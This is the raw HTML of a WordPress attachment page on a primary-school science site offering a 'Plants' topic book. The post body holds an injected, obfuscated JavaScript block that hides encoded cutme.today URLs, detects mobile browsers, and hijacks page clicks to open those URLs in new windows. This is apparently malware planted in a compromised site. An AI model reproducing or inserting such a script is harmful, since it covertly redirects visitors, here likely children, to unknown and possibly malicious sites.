<link rel='shortlink' href='https://supascience.mikecurtis.org/?p=562' />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style>
            <script type="text/javascript">
                jQuery(document).ready(function() {
                    jQuery('.tippy').tippy({ position: "link", offsetx: 0, offsety: 10, closetext: "X", hidedelay: 700, showdelay: 100, calcpos: "parent", showspeed: 200, hidespeed: 200, showtitle: true, hoverpopup: true, draggable: true, dragheader: true, multitip: false, autoshow: false, showheader: true, showclose: true, htmlentities: false });
                });
            </script>
        <!-- Weaver Xtreme 6.7 ( 1388 ) Plain White --> <!-- Weaver Xtreme Theme Support 6.5.1 --> 
<!-- End of Weaver Xtreme options -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://supascience.mikecurtis.org/wp-content/uploads/2021/10/atoms.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://supascience.mikecurtis.org/wp-content/uploads/2016/03/cropped-ss_logo_ss-32x32.png" sizes="32x32" />
<link rel="icon" href="https://supascience.mikecurtis.org/wp-content/uploads/2016/03/cropped-ss_logo_ss-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supascience.mikecurtis.org/wp-content/uploads/2016/03/cropped-ss_logo_ss-180x180.png" />
<meta name="msapplication-TileImage" content="https://supascience.mikecurtis.org/wp-content/uploads/2016/03/cropped-ss_logo_ss-270x270.png" />
</head>
<!-- **** body **** -->
<body class="attachment wp-singular attachment-template-default single single-attachment postid-562 attachmentid-562 attachment-vnd.openxmlformats-officedocument.wordprocessingml.document custom-background wp-embed-responsive wp-theme-weaver-xtreme single-author singular not-logged-in weaverx-theme-body wvrx-not-safari is-menu-desktop is-menu-default weaverx-page-single weaverx-sb-left weaverx-has-sb has-posts elementor-default elementor-kit-724" itemtype="https://schema.org/WebPage" itemscope>

<a href="#page-bottom"
   id="page-top">&darr;</a> <!-- add custom CSS to use this page-bottom link -->
<div id="wvrx-page-width">&nbsp;</div>
<!--googleoff: all-->
<noscript><p
            style="border:1px solid red;font-size:14px;background-color:pink;padding:5px;margin-left:auto;margin-right:auto;max-width:640px;text-align:center;">
        JAVASCRIPT IS DISABLED. Please enable JavaScript on your browser to best view this site.</p>
</noscript>
<!--googleon: all--><!-- displayed only if JavaScript disabled -->

<div id="wrapper" class="wrapper shadow-3 align-center">
<div class="clear-preheader clear-both"></div>
<div id="header" class="header  header-as-img">
<div id="header-inside" class="block-inside"><header id="branding" itemtype="https://schema.org/WPHeader" itemscope>
    <div id='title-tagline' class='clearfix  '>
    <h1 id="site-title"
        class=""><a
                href="https://supascience.mikecurtis.org/" title="SupaScience"
                rel="home">
            SupaScience</a></h1>

            <div id="header-search"
             class="hide-none"><form role="search"       method="get" class="search-form" action="https://supascience.mikecurtis.org/">
    <label for="search-form-1">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" id="search-form-1" class="search-field"
               placeholder="Search for:" value=""
               name="s"/>
    </label>
    <button type="submit" class="search-submit"><span class="genericon genericon-search"></span>
    </button>

</form>

</div><h2 id="site-tagline" class="hide-none"><span >KS2 Science Help and Revision</span></h2>

<div id="nav-header-mini" class="menu-horizontal " itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="menu-top-container"><ul id="menu-top" class="wvrx-header-mini-menu"><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-681"><a href="https://supascience.mikecurtis.org/">Home</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://supascience.mikecurtis.org/help/about/">About</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://supascience.mikecurtis.org/help/site-map/">Site Map</a></li>
</ul></div><div class="clear-header-mini clear-both"></div>
</div><!-- /#nav-header-mini -->
<div class="clear-nav-header-mini clear-both"></div>    </div><!-- /.title-tagline -->
<div id="header-image" class="header-image header-image-type-std"><div id="wp-custom-header" class="wp-custom-header"><img fetchpriority="high" src="https://supascience.mikecurtis.org/wp-content/uploads/2021/10/cropped-header1.png" width="1200" height="205" alt="" srcset="https://supascience.mikecurtis.org/wp-content/uploads/2021/10/cropped-header1.png 1200w, https://supascience.mikecurtis.org/wp-content/uploads/2021/10/cropped-header1-300x51.png 300w, https://supascience.mikecurtis.org/wp-content/uploads/2021/10/cropped-header1-1024x175.png 1024w, https://supascience.mikecurtis.org/wp-content/uploads/2021/10/cropped-header1-768x131.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" decoding="async" /></div>
</div><!-- #header-image -->
<div class="clear-branding clear-both"></div>        </header><!-- #branding -->
        <div class="clear-menu-primary clear-both"></div>

<div id="nav-primary" class="menu-primary menu-primary-standard menu-type-standard" itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="wvrx-menu-container "><div class="wvrx-menu-clear"></div><ul id="menu-primary-science" class="weaverx-theme-menu wvrx-menu menu-hover menu-alignleft"><li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787"><a href="https://supascience.mikecurtis.org/">SupaScience Home</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/">Materials</a>
<ul class="sub-menu sub-menu-depth-0">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/properties/">Properties</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/materials/">Materials</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/solutions/">Solutions</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/water-cycle/">The Water Cycle</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/states-of-matter/">Solids, liquids and Gases</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/air/">Air</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/burning/">Burning</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/gases/">Gases</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://supascience.mikecurtis.org/supascience-2/chemistry/mixtures/">Separating Mixtures</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://supascience.mikecurtis.org/supascience-2/physics/">Physical processes</a>
<ul class="sub-menu sub-menu-depth-0">
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://supascience.mikecurtis.org/supascience-2/physics/circuits/">Circuits</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="https://supascience.mikecurtis.org/supascience-2/physics/forces/">Forces</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://supascience.mikecurtis.org/supascience-2/physics/friction/">Friction</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://supascience.mikecurtis.org/supascience-2/physics/magnets-2/">Magnets</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://supascience.mikecurtis.org/supascience-2/physics/gravity/">Gravity</a></li>
	</ul>
</li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://supascience.mikecurtis.org/supascience-2/physics/sound/">Sound</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://supascience.mikecurtis.org/supascience-2/physics/light/">Light</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://supascience.mikecurtis.org/supascience-2/physics/space/">Space</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://supascience.mikecurtis.org/supascience-2/physics/units-of-measurement/">Units of measurement</a></li>
</ul>
</li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686"><a href="https://supascience.mikecurtis.org/supascience-2/biology/">Living things</a>
<ul class="sub-menu sub-menu-depth-0">
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://supascience.mikecurtis.org/supascience-2/biology/life-processes/">Life Processes</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://supascience.mikecurtis.org/supascience-2/biology/classification/">Classification</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://supascience.mikecurtis.org/supascience-2/biology/plant-reproduction/">Plant reproduction</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://supascience.mikecurtis.org/supascience-2/biology/organs-in-the-human-body/">Organs</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://supascience.mikecurtis.org/skeleton/">Skeleton and Muscles</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://supascience.mikecurtis.org/supascience-2/biology/breathing/">Breathing</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://supascience.mikecurtis.org/supascience-2/biology/heart-blood-circulation/">Heart and Blood Circulation</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://supascience.mikecurtis.org/supascience-2/biology/food-and-digestion/">Food and Digestion</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://supascience.mikecurtis.org/supascience-2/biology/cells/">Cells</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://supascience.mikecurtis.org/supascience-2/biology/ecology/">Ecology</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://supascience.mikecurtis.org/supascience-2/biology/frog-life-cycle/">Frog Life Cycle</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://supascience.mikecurtis.org/supascience-2/biology/435-2/">Micro-organisms</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://supascience.mikecurtis.org/supascience-2/biology/photosynthesis/">Photosynthesis</a></li>
</ul>
</li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://supascience.mikecurtis.org/vocabulary/">Science Dictionary</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://supascience.mikecurtis.org/help/">Help and Support</a>
<ul class="sub-menu sub-menu-depth-0">
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/">Topic Books</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://supascience.mikecurtis.org/documents/syllabus/">Syllabus</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://supascience.mikecurtis.org/help/useful-links/">Useful Links</a></li>
</ul>
</li>
</ul><div style="clear:both;"></div></div></div><div class='clear-menu-primary-end' style='clear:both;'></div><!-- /.menu-primary -->


</div></div><div class='clear-header-end clear-both'></div><!-- #header-inside,#header -->

<div id="container" class="container container-single relative "><div id="container-inside" class="block-inside">

    <div id="infobar" class="">
        <span id="breadcrumbs"><span class="crumbs"><a href="https://supascience.mikecurtis.org/">Home</a>&rarr;<a href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/">Topic Books</a> &rarr;<span class="bcur-page">Plants</span></span></span>        <span class='infobar_right'>
<span id="infobar_paginate"></span>
	</span></div>
    <div class="clear-info-bar-end" style="clear:both;">
    </div><!-- #infobar -->

    <div id="content" role="main" class="content l-content-lsb m-full s-full sb-float-right" itemtype="https://schema.org/Blog" itemscope> <!-- single -->
    <nav id="nav-above" class="navigation">
        <h3 class="assistive-text">Post navigation</h3>

        
            <div class="nav-previous"><a href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/" rel="prev"><span class="meta-nav">&larr;</span> Topic Books</a>            </div>
            <div class="nav-next"></div>

            </nav><!-- #nav-above -->

        <article
            id="post-562" class="content-single post-content post-area post-author-id-2  post-562 attachment type-attachment status-inherit hentry" itemtype="https://schema.org/BlogPosting" itemscope itemprop="blogPost">
        	<header class="page-header">

			<h1 class="page-title entry-title title-single " itemprop="headline name">Plants</h1>
		<div class="entry-meta ">
<meta itemprop="datePublished" content="2016-04-05T16:46:20+00:00"/>
<meta itemprop="dateModified" content="2016-04-05T21:38:27+00:00"/>
<span style="display:none" itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><span itemprop="name">SupaScience</span><!-- no logo defined --></span>
<span class="meta-info-wrap">
<span class="sep posted-on">Posted on </span><a href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/attachment/science-topic-book_plants/" title="4:46 pm" rel="bookmark"><time class="entry-date" datetime="2016-04-05T16:46:20+00:00">5th April 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://supascience.mikecurtis.org/author/supascience/" title="View all posts by Michael Curtis" rel="author"><span itemtype="https://schema.org/Person" itemscope itemprop="author"><span itemprop="name">Michael Curtis</span></span></a></span></span><time class="published updated" datetime="2016-04-05T16:46:20+00:00">5th April 2016</time>
</span><!-- .entry-meta-icons --></div><!-- /entry-meta -->
	</header><!-- .page-header -->
    <div class="entry-content clearfix">
<p class="attachment"><a href='https://supascience.mikecurtis.org/wp-content/uploads/2016/04/Science-Topic-Book_Plants.docx'>Plants</a></p>
<p>KS2 Science Topic Book on Plants<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x62\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x76\x65\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x4c\x77\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x47\x6a\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x44\x52\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x51\x59\x75\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x77\x78\x78\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x47\x7a\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x7a\x77\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x62\x49\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div><!-- .entry-content -->

        <footer class="entry-utility entry-author-info">
            
<div class="meta-info-wrap">
<span class="permalink-icon"><a href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/attachment/science-topic-book_plants/" title="Permalink to Plants" rel="bookmark">permalink</a></span>
</div><!-- .entry-meta-icons -->

        </footer><!-- .entry-utility -->
                <link itemprop="mainEntityOfPage" href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/attachment/science-topic-book_plants/" />    </article><!-- #post-562 -->

    <nav id="nav-below" class="navigation">
        <h3 class="assistive-text">Post navigation</h3>
                    <div class="nav-previous"><a href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/" rel="prev"><span class="meta-nav">&larr;</span> Topic Books</a></div>
            <div class="nav-next"></div>
            </nav><!-- #nav-below -->

    
    <p class="nocomments">Comments are closed.</p>
    <div class="clear-sb-postcontent-single clear-both"></div>
            <div id="sitewide-bottom-widget-area" class="widget-area l-widget-area-bottom m-widget-area-bottom s-widget-area-bottom border align-center widget-area-bottom"
                 role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
                <aside id="black-studio-tinymce-8" class="widget widget_black_studio_tinymce widget-1 widget-first widget-first-vert widget-last widget-last-vert widget-odd"><div class="textwidget"><h2 style="text-align: center;"><span style="font-family: 'comic sans ms', sans-serif; font-size: 14pt;"><span style="color: #993366;">This site is part of</span> <strong><a href="http://scienceclub.mikecurtis.org/">The Science Club</a></strong></span></h2>
<h4 style="text-align: center;"><span style="font-family: 'comic sans ms', sans-serif; font-size: 14pt;"><span style="color: #993366;">and is designed and maintained by Michael Curtis</span><a href="mailto:mikecurtis@btinternet.com"><br />
</a><span style="color: #800080;">email:</span><a href="mailto:mikecurtis@btinternet.com"> mikecurtis@btinternet.com</a></span></h4>
<p style="text-align: center;"><span style="color: #800080;">Michael Curtis also has a blog style personal website which details things he gets up to now he has retired.<br />
Visit</span> <strong><a href="http://www.mikecurtis.org">www.mikecurtis.org</a></strong></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><a href="https://supascience.mikecurtis.org/privacy-policy/">To see your rights please read the Privacy Policy<br />
Click here</a></span></p>
</div></aside><div class="clear-sitewide-bottom-widget-area clear-both"></div>            </div><!-- sitewide-bottom-widget-area -->
            <div class="clear-sitewide-bottom-widget-area clear-both"></div>
</div><!-- /#content -->
<div class="l-sb-left s-full m-full">
            <div id="primary-widget-area" class="widget-area l-full m-full "
                 role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
                <aside id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce widget-1 widget-first widget-first-vert widget-odd"><div class="textwidget"><p><a href="http://supascience.mikecurtis.org/wp-content/uploads/2016/03/top.ht2_1.gif"><img class="alignnone size-full wp-image-9" src="http://supascience.mikecurtis.org/wp-content/uploads/2016/03/top.ht2_1.gif" alt="" width="161" height="31" /></a></p>
</div></aside><aside id="search-2" class="widget widget_search widget-2 widget-even"><h3 class="widget-title">Search SupaScience</h3><form role="search"       method="get" class="search-form" action="https://supascience.mikecurtis.org/">
    <label for="search-form-2">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" id="search-form-2" class="search-field"
               placeholder="Search for:" value=""
               name="s"/>
    </label>
    <button type="submit" class="search-submit"><span class="genericon genericon-search"></span>
    </button>

</form>

</aside><aside id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce widget-3 widget-last widget-last-vert widget-odd"><div class="textwidget"><p><span style="font-family: 'comic sans ms', sans-serif; color: #993366;"><em>Or just look something up...</em></span><br />
<a href="http://supascience.mikecurtis.org/chemistry/air/">Air<br />
</a><a href="http://supascience.mikecurtis.org/biology/classification/">Animals<br />
